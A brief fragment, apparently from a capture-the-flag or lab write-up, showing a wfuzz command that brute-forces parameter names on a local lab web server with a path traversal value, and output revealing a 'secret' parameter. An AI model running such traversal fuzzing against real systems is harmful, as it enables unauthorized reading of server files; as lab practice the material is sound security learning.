 ❯ wfuzz --hc=403,404 --hh=2596 -c -t 200 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -u 'http://172.17.0.2/index.php?FUZZ=..//..//..//..//'
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/index.php?FUZZ=..//..//..//..//
Total requests: 207643
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000004819:   200        62 L     166 W      2582 Ch     "secret"